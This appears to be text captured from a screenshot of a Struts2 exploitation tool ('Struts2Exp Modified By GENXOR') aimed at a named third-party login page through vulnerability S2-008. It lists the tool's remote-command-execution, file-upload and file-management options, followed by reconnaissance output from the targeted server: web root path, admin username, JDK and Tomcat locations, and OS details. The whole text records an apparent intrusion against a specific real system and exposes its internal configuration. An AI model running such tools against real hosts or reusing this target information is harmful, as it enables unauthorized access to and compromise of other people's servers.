 Struts2Exp Modified By GENXOR
目标地址： http://tcm.iquanyou.com.cn/tcm/userLogin.action
字符集： UTF-8 提交方式： POST 空格编码 \40 漏洞编号 S2-008
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 文件管理
获取
网站物理路径： D:\WebRoot\mip\
java.home: D:\tools\jdk1.6.0_21\jre
java.version: 1.6.0_21
os.name: Windows NT (unknown)
os.arch: amd64
os.version: 6.2
user.name: tcmadmin
user.home: C:\Users\tcmadmin
user.dir: D:\apache-tomcat-7.0.52\bin
java.class.version: 50.0
java.class.path: D:\apache-tomcat-7.0.52\bin\bootstrap.jar;D:\apache-tomcat-7.0.52\bin\tomcat-juli.jar
java.library.path: D:\tools\jdk1.6.0_21\bin;.;C:\Windows\Sun\Java\bin;C:\Windows\system32;C:\Windows;C:\Windows\system32;C:\Windows;
C:\Windows\System32\Wbem;C:\Windows\System32\WindowsPowerShell\v1.0\
file.separator: \
path.separator: ;
java.vendor: Sun Microsystems Inc.
java.vendor.url: http://java.sun.com/
java.vm.specification.version: 1.0
java.vm.specification.vendor: Sun Microsystems Inc.
java.vm.specification.name: Java Virtual Machine Specification
java.vm.version: 17.0-b17
java.vm.name: Java HotSpot(TM) 64-Bit Server VM
java.specification.version: 1.6
java.specification.name: Java Platform API Specification
java.io.tmpdir: D:\apache-tomcat-7.0.52\temp